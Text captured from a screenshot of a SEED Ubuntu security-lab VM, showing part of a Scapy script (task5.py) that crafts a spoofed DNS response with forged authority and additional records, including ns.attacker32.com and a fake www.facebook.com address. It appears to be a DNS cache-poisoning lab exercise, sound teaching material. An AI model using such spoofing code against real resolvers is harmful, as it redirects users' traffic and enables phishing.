 SEED-Ubuntu20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor May 6 22:19
Open task5.py Save
~/LABS/project/dns/Labsetup/volumes
task2.py task3.py dns_sniff_spoof.py task4.py task5.py
17
18 # The Authority Section
19 NSsec1 = DNSRR(rrname='example.com', type='NS',
20 ttl=259200, rdata='ns.attacker32.com')
21 NSsec2 = DNSRR(rrname='example.com', type='NS',
22 ttl=259200, rdata='ns.example.com.')
23
24 # The Additional Section
25 Addsec1 = DNSRR(rrname='ns.attacker32.com.', type='A',
26 ttl=259200, rdata='1.2.3.4')
27 Addsec2 = DNSRR(rrname='ns.example.net.', type='A',
28 ttl=259200, rdata='5.6.7.8')
29 Addsec3 = DNSRR(rrname='www.facebook.com.', type='A',
30 ttl=259200, rdata='3.4.5.6')
31
32 # Construct the DNS packet
33 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
34 qdcount=1, ancount=1, nscount=2, arcount=3,
35 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
36
37 # Construct the entire IP packet and send it out
Python 3 Tab Width: 8 Ln 35, Col 73 INS
Right Ctrl
1 Search 10:19 PM
5/6/2024